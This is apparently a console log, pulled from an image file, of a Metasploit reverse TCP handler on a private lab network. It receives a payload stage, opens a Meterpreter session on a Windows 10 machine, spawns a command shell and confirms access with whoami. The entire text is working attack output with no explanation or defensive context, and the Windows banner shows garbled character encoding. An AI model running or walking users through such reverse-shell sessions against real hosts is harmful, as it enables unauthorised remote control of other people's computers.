 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.81.1:4444
[*] Sending stage (58147 bytes) to 172.16.81.215
[*] Meterpreter session 4 opened (172.16.81.1:4444 -> 172.16.81.215:54184) at 2021-09-06 16:57:40 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [?汾 10.0.19042.631]
(c) 2020 Microsoft Corporation. ????????Ȩ????
C:\Users\rebootORZ\Desktop\test>whoami
whoami
desktop-9kdmr19\rebootorz
C:\Users\rebootORZ\Desktop\test>